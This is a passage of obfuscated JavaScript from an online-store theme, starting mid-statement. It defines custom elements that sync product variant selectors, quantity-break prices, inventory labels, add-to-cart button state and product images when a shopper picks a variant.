30f)]),_0x11dc5d=_0x3a40ec['getElementById'](_0x4e18a3(0x3ac)+(this[_0x4e18a3(0x344)]['originalSection']?this['dataset'][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x50cbf0=document['getElementById']('Inventory-'+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]);if(_0x50f8e3&&_0x332ba1)_0x50f8e3[_0x4e18a3(0xf6)]=_0x332ba1[_0x4e18a3(0xf6)];if(_0x14267c&&_0x7c1ef)_0x14267c[_0x4e18a3(0xf6)]=_0x7c1ef[_0x4e18a3(0xf6)];if(_0x59bdcb&&_0xe251d1)_0x59bdcb[_0x4e18a3(0xf6)]=_0xe251d1[_0x4e18a3(0xf6)];if(_0x382b1d&&_0x558ac5)_0x558ac5[_0x4e18a3(0xf6)]=_0x382b1d[_0x4e18a3(0xf6)];if(_0x35e868&&_0x2faf51)for(var _0x55cfcb=0x0;_0x55cfcb<_0x35e868['length'];_0x55cfcb++){_0x35e868[_0x55cfcb][_0x4e18a3(0xf6)]=_0x2faf51[_0x55cfcb][_0x4e18a3(0xf6)];}if(_0x11dc5d&&_0x50cbf0)_0x50cbf0['innerHTML']=_0x11dc5d[_0x4e18a3(0xf6)];_0x7e97d6&&_0x1779c5&&(_0x1779c5['innerHTML']=_0x7e97d6[_0x4e18a3(0xf6)],_0x1779c5[_0x4e18a3(0x1c4)][_0x4e18a3(0x16d)](_0x4e18a3(0x3a8),_0x7e97d6[_0x4e18a3(0x1c4)][_0x4e18a3(0x193)](_0x4e18a3(0x3a8))));if(this[_0x4e18a3(0x299)]){const _0x5c81c4=_0x3a40ec['getElementById'](_0x4e18a3(0x325)+(this['dataset'][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x3d27cd=this['QuantityBreaks'][_0x4e18a3(0x427)](_0x4e18a3(0x1d4)),_0x368f04=_0x5c81c4[_0x4e18a3(0x427)]('.dynamic-price');for(let _0x4fc535=0x0;_0x4fc535<_0x3d27cd['length'];_0x4fc535++){_0x3d27cd[_0x4fc535]['innerHTML']=_0x368f04[_0x4fc535][_0x4e18a3(0xf6)];}if(this[_0x4e18a3(0x299)][_0x4e18a3(0x14a)]){this[_0x4e18a3(0x299)][_0x4e18a3(0x152)][_0x4e18a3(0xaf)](_0x1b560b=>{const _0x45b8db=_0x4e18a3;_0x1b560b[_0x45b8db(0x344)]['selectedId']=this[_0x45b8db(0x154)]['id'];});const _0x35b5d8=this['QuantityBreaks']['querySelectorAll']('.quantity-break__variant-select'),_0x18ea14=_0x5c81c4[_0x4e18a3(0x427)](_0x4e18a3(0x270));for(let _0x5c54c4=0x0;_0x5c54c4<_0x35b5d8[_0x4e18a3(0x1a3)];_0x5c54c4++){_0x35b5d8[_0x5c54c4][_0x4e18a3(0xf6)]=_0x18ea14[_0x5c54c4][_0x4e18a3(0xf6)];}this['QuantityBreaks'][_0x4e18a3(0x3bb)]();};this[_0x4e18a3(0x299)][_0x4e18a3(0x427)](_0x4e18a3(0x196))['forEach'](_0x255d4f=>{const _0x1e3004=_0x4e18a3;_0x255d4f[_0x1e3004(0x166)]=this[_0x1e3004(0x154)][_0x1e3004(0x150)][_0x1e3004(0x166)];}),this['QuantityBreaks'][_0x4e18a3(0x365)]&&(this[_0x4e18a3(0x299)][_0x4e18a3(0x344)][_0x4e18a3(0xf4)]=_0x5c81c4['dataset'][_0x4e18a3(0xf4)],this[_0x4e18a3(0x299)]['labels'][_0x4e18a3(0xaf)](_0x33343e=>{const _0x27ab5b=_0x4e18a3;_0x33343e['dataset']['baseComparePrice']=_0x5c81c4[_0x27ab5b(0x163)](_0x27ab5b(0x132)+_0x33343e[_0x27ab5b(0x344)]['input']+'\x22]')[_0x27ab5b(0x344)]['baseComparePrice'];}),this[_0x4e18a3(0x299)][_0x4e18a3(0x188)](!![]),this[_0x4e18a3(0x299)]['updateInnerPrices']());}const _0x11668f=document[_0x4e18a3(0x453)](_0x4e18a3(0x1be)+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]),_0x487d35=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x1be)+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)]['originalSection']:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]));if(_0x11668f){if(!_0x487d35)_0x11668f[_0x4e18a3(0x1c4)]['add'](_0x4e18a3(0x241));else{_0x11668f['dataset'][_0x4e18a3(0xf4)]=_0x487d35[_0x4e18a3(0x344)][_0x4e18a3(0xf4)]||'',_0x11668f[_0x4e18a3(0x344)][_0x4e18a3(0xdd)]=_0x487d35[_0x4e18a3(0x344)][_0x4e18a3(0xdd)]||'';const _0x2d0208=(_0x11668f[_0x4e18a3(0x344)][_0x4e18a3(0x329)]||'')!==(_0x487d35[_0x4e18a3(0x344)][_0x4e18a3(0x329)]||'');if(_0x2d0208&&typeof _0x11668f[_0x4e18a3(0x18f)]===_0x4e18a3(0x324))_0x11668f[_0x4e18a3(0x18f)](_0x487d35);else{const _0xe74d75=_0x11668f['querySelectorAll'](_0x4e18a3(0x19e)),_0x58533e=_0x487d35[_0x4e18a3(0x427)](_0x4e18a3(0x19e));for(let _0x20570=0x0;_0x20570<_0xe74d75[_0x4e18a3(0x1a3)];_0x20570++){_0xe74d75[_0x20570][_0x4e18a3(0xf6)]=_0x58533e[_0x20570][_0x4e18a3(0xf6)];}if(_0x11668f[_0x4e18a3(0x351)])_0x11668f[_0x4e18a3(0x181)]();}}}if(this[_0x4e18a3(0x2ee)]){const _0x343d9a=_0x3a40ec[_0x4e18a3(0x453)]('variant-selects-'+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)])),_0x5b5cce=this[_0x4e18a3(0x427)](_0x4e18a3(0x1d4)),_0x331056=_0x343d9a['querySelectorAll'](_0x4e18a3(0x1d4));for(let _0x83bdd8=0x0;_0x83bdd8<_0x5b5cce[_0x4e18a3(0x1a3)];_0x83bdd8++){_0x5b5cce[_0x83bdd8][_0x4e18a3(0xf6)]=_0x331056[_0x83bdd8]['innerHTML'];}if(this[_0x4e18a3(0x43a)]==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x4e18a3(0x13e)){const _0x57513f=this[_0x4e18a3(0x427)](_0x4e18a3(0x3dd)),_0x4d6de6=_0x343d9a[_0x4e18a3(0x427)](_0x4e18a3(0x3dd));for(let _0x5e6a81=0x0;_0x5e6a81<_0x57513f['length'];_0x5e6a81++){_0x57513f[_0x5e6a81][_0x4e18a3(0x166)]=_0x4d6de6[_0x5e6a81][_0x4e18a3(0x166)];}}}if(this[_0x4e18a3(0x448)]){const _0x3c3843=_0x3a40ec['getElementById'](''+this['secondarySelectSelector']+(this[_0x4e18a3(0x344)][_0x4e18a3(0x2d7)]?this[_0x4e18a3(0x344)]['originalSection']:this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]));if(_0x3c3843)this[_0x4e18a3(0x448)]['innerHTML']=_0x3c3843[_0x4e18a3(0xf6)];}const _0x44cfd6=document[_0x4e18a3(0x453)]('price-'+this[_0x4e18a3(0x344)][_0x4e18a3(0x30f)]);if(_0x44cfd6)_0x44cfd6[_0x4e18a3(0x1c4)]['remove'](_0x4e18a3(0x3a8));this[_0x4e18a3(0x344)][_0x4e18a3(0x109)]=this[_0x4e18a3(0x154)]['options'][_0x4e18a3(0x361)](',');if(_0x50cbf0)_0x50cbf0['classList'][_0x4e18a3(0x16d)](_0x4e18a3(0x3a8),_0x11dc5d[_0x4e18a3(0x10d)]==='');const _0x2f649b=_0x3a40ec[_0x4e18a3(0x453)](_0x4e18a3(0x192)+_0x222e6f);this[_0x4e18a3(0x1fc)](_0x2f649b?_0x2f649b[_0x4e18a3(0xfb)](_0x4e18a3(0x430)):!![],window[_0x4e18a3(0x1fe)]['soldOut']),publish(PUB_SUB_EVENTS[_0x4e18a3(0x286)],{'data':{'sectionId':_0x222e6f,'html':_0x3a40ec,'variant':this[_0x4e18a3(0x154)]}});});}[a0_0x49e6a8(0x1fc)](_0x1dfbc0=!![],_0x3874e3,_0x3d798e=!![]){const _0x150c90=a0_0x49e6a8,_0xa3d2cf=document[_0x150c90(0x453)](_0x150c90(0x29a)+this[_0x150c90(0x344)][_0x150c90(0x30f)]);if(!_0xa3d2cf)return;const _0x29af0f=_0xa3d2cf['querySelector'](_0x150c90(0x26a));if(!_0x29af0f)return;const _0x2f316c=document[_0x150c90(0x427)](_0x150c90(0x417));var _0x26af6f=_0xa3d2cf['querySelector'](_0x150c90(0x206));if(!_0x26af6f)_0x26af6f=_0xa3d2cf[_0x150c90(0x163)](_0x150c90(0x285));const _0x3571d9=_0xa3d2cf[_0x150c90(0x163)](_0x150c90(0x15f)),_0xba2a3b=document['querySelector'](_0x150c90(0x332));let _0x17e9bf=null,_0x37c1ff=null;_0xba2a3b&&(_0x17e9bf=_0xba2a3b[_0x150c90(0x163)](_0x150c90(0x24a)),_0x37c1ff=_0xba2a3b[_0x150c90(0x163)](_0x150c90(0x3ee)));if(_0x1dfbc0){_0x29af0f[_0x150c90(0x2cc)]('disabled','disabled'),_0x29af0f['setAttribute']('data-unavailable',_0x150c90(0x38a));if(_0x3874e3&&_0x26af6f)_0x26af6f[_0x150c90(0x203)]=_0x3874e3;if(_0x17e9bf&&_0xba2a3b[_0x150c90(0x344)][_0x150c90(0x347)])_0x17e9bf[_0x150c90(0x203)]=_0x3874e3;_0x2f316c['forEach'](_0x3626b7=>{const _0x3fa002=_0x150c90;_0x3626b7[_0x3fa002(0x2cc)](_0x3fa002(0x430),'disabled');});if(_0x3571d9)_0x3571d9[_0x150c90(0x1c4)][_0x150c90(0x151)](_0x150c90(0x241));if(_0x37c1ff)_0x37c1ff[_0x150c90(0x1c4)]['add'](_0x150c90(0x241));}else{_0x29af0f[_0x150c90(0x2cc)](_0x150c90(0xe4),_0x150c90(0x3b5));const _0x44b927=_0x29af0f['dataset']['customLabel']??window['variantStrings'][_0x150c90(0x283)];if(_0x26af6f)_0x26af6f[_0x150c90(0x203)]=_0x44b927;if(_0x3571d9)_0x3571d9[_0x150c90(0x1c4)][_0x150c90(0x2a3)]('hidden');if(_0x17e9bf&&_0xba2a3b['dataset'][_0x150c90(0x347)])_0x17e9bf[_0x150c90(0x203)]=_0xba2a3b[_0x150c90(0x344)][_0x150c90(0x347)];if(_0x37c1ff)_0x37c1ff[_0x150c90(0x1c4)][_0x150c90(0x2a3)]('hidden');_0x29af0f[_0x150c90(0x344)][_0x150c90(0x1fd)]===_0x29af0f[_0x150c90(0x344)][_0x150c90(0xde)]&&(_0x29af0f[_0x150c90(0x113)](_0x150c90(0x430)),_0x2f316c[_0x150c90(0xaf)](_0x5bc79b=>{const _0x283456=_0x150c90;_0x5bc79b[_0x283456(0x113)](_0x283456(0x430));}));}if(!_0x3d798e)return;}['setUnavailable'](){const _0x44a168=a0_0x49e6a8,_0x5b5b7b=document[_0x44a168(0x453)](_0x44a168(0x29a)+this[_0x44a168(0x344)][_0x44a168(0x30f)]);if(!_0x5b5b7b)return;const _0x209fdc=_0x5b5b7b[_0x44a168(0x163)]('[name=\x22add\x22]');var _0x1880f5=_0x5b5b7b['querySelector'](_0x44a168(0x206));if(!_0x1880f5)_0x1880f5=_0x5b5b7b[_0x44a168(0x163)](_0x44a168(0x285));const _0x11ae22=document[_0x44a168(0x453)](_0x44a168(0x33d)+this[_0x44a168(0x344)][_0x44a168(0x30f)]),_0x57810e=document['getElementById']('Inventory-'+this[_0x44a168(0x344)][_0x44a168(0x30f)]),_0x1215b8=document[_0x44a168(0x453)](_0x44a168(0x291)+this[_0x44a168(0x344)][_0x44a168(0x30f)]);if(!_0x209fdc)return;if(_0x1880f5)_0x1880f5[_0x44a168(0x203)]=window[_0x44a168(0x1fe)][_0x44a168(0x29b)];if(_0x11ae22)_0x11ae22[_0x44a168(0x1c4)][_0x44a168(0x151)](_0x44a168(0x3a8));if(_0x57810e)_0x57810e['classList']['add'](_0x44a168(0x3a8));if(_0x1215b8)_0x1215b8[_0x44a168(0x1c4)][_0x44a168(0x151)](_0x44a168(0x3a8));}[a0_0x49e6a8(0x407)](){const _0x1d5c42=a0_0x49e6a8;return this[_0x1d5c42(0x326)]=this[_0x1d5c42(0x326)]||JSON[_0x1d5c42(0xf7)](this[_0x1d5c42(0x163)](_0x1d5c42(0x22f))[_0x1d5c42(0x203)]),this['variantData'];}}customElements[a0_0x49e6a8(0x444)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dfa00=a0_0x49e6a8;super(),this['secondarySelectSelector']=_0x2dfa00(0x3e8),this['secondarySelect']=document['getElementById'](''+this['secondarySelectSelector']+this[_0x2dfa00(0x344)]['section']),this[_0x2dfa00(0x1bb)]=!![];}[a0_0x49e6a8(0x3a5)](){const _0x2f0a29=a0_0x49e6a8;this['options']=this[_0x2f0a29(0x163)](_0x2f0a29(0x16c))[_0x2f0a29(0x2d9)][_0x2f0a29(0x1f0)](',');}}customElements[a0_0x49e6a8(0x444)](a0_0x49e6a8(0x368),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x36f8a4=a0_0x49e6a8;super(),this[_0x36f8a4(0x1cc)]=_0x36f8a4(0x3e8),this[_0x36f8a4(0x448)]=document[_0x36f8a4(0x453)](''+this[_0x36f8a4(0x1cc)]+this['dataset'][_0x36f8a4(0x30f)]),this[_0x36f8a4(0x1bb)]=!![];}}customElements['define'](a0_0x49e6a8(0xc2),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x444e15=a0_0x49e6a8;super(),this[_0x444e15(0x319)]=document[_0x444e15(0x453)](this['dataset'][_0x444e15(0x30f)]+_0x444e15(0x2a7));}[a0_0x49e6a8(0x290)](){const _0x1517d4=a0_0x49e6a8;this['updateOptions'](),this[_0x1517d4(0xcf)](),this['toggleAddButton'](!![],'',![]),this[_0x1517d4(0x292)](),!this[_0x1517d4(0x154)]?(this[_0x1517d4(0x1fc)](!![],'',!![]),this[_0x1517d4(0x279)]()):(this[_0x1517d4(0x320)](),this[_0x1517d4(0x2f3)](),this[_0x1517d4(0x47f)](),this[_0x1517d4(0x1fc)](!this[_0x1517d4(0x154)][_0x1517d4(0x14e)],window[_0x1517d4(0x1fe)][_0x1517d4(0xd0)]));}[a0_0x49e6a8(0x320)](){const _0x1d3099=a0_0x49e6a8;if(!this[_0x1d3099(0x154)]||!this[_0x1d3099(0x154)]['featured_media'])return;const _0x4f875c=document[_0x1d3099(0x453)](this[_0x1d3099(0x344)][_0x1d3099(0x30f)]+_0x1d3099(0xac));if(!_0x4f875c)return;const _0x481f96=this[_0x1d3099(0x154)][_0x1d3099(0xf1)][_0x1d3099(0x45f)],_0x509477=_0x481f96[_0x1d3099(0x166)][_0x1d3099(0x1f0)]('?')[0x0],_0x588198=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x971baf=_0x588198[_0x1d3099(0x16f)](_0x266f3e=>_0x481f96[_0x1d3099(0xe3)]>=_0x266f3e)['map'](_0x2e0250=>_0x509477+_0x1d3099(0xbf)+_0x2e0250+'\x20'+_0x2e0250+'w')['join'](',\x20');_0x4f875c['srcset']=_0x971baf+',\x20'+_0x509477+'\x20'+_0x481f96[_0x1d3099(0xe3)]+'w',_0x4f875c['src']=_0x509477+_0x1d3099(0x3ce);}[a0_0x49e6a8(0x47f)](){const _0x6ab731=a0_0x49e6a8;if(!this[_0x6ab731(0x154)]||!this[_0x6ab731(0x319)])return;this[_0x6ab731(0x319)][_0x6ab731(0x344)][_0x6ab731(0x22c)]=this[_0x6ab731(0x344)][_0x6ab731(0x2cf)]+'?variant='+this[_0x6ab731(0x154)]['id'];}}customElements['define'](a0_0x49e6a8(0x31a),CardVariantSelects);